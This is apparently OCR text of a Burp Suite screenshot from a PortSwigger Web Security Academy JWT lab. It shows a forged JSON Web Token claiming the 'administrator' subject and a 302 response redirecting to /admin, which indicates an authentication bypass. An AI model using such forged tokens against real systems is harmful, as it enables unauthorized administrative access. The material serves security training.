 Send Cancel < > Follow redirection Target: https://0a4500280332ec2bc1177c48003c0014.web-security-academy.net HTTP/1
Request
Pretty Raw Hex JSON Web Token JSON Web Tokens \n
JWT 1 - eyJraWQiOiIzOGE5YmFiNy05MDlmLTQ1YzgtODkwZS1iZGYwNDhjNDA ...
Serialized JWT
eyJraWQiOiIzOGE5YmFiNy05MDlmLTQ1YzgtODkwZS1iZGYwNDhjNDA0ZmMiLCJhbGciOiJIUzI1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NTU5Njg4NjV9.lKEF0HMOpegbqshy-
7XVr2iGSusyC4MhbE4WCWXl1iY
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "38a9bab7-909f-45c8-890e-bdf048c404fc",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1655968865
}
Format JSON
Compact JSON
Signature
94 A1 05 D0 73 0E A5 E8 1B AA C8 72 FB B5 D5 AF
68 86 4A EB 32 0B 83 21 6C 4E 16 09 65 E5 D6 26
Attack Sign Encrypt
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location : /admin
3 Connection : close
4 Content-Length : 0
5
6
? Search... 0 matches
Done 78 bytes | 173